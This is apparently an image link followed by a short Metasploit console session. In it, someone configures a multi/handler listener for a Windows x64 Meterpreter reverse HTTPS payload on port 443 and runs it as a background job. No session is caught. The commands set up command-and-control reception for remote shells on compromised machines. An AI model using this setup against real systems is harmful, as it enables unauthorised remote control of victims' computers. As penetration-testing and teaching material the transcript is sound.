 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > set exitonsession false
exitonsession => false
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://0.0.0.0:443